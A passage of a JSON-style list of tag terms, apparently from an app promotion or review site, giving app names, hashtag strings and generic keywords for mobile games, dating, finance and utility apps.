Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer 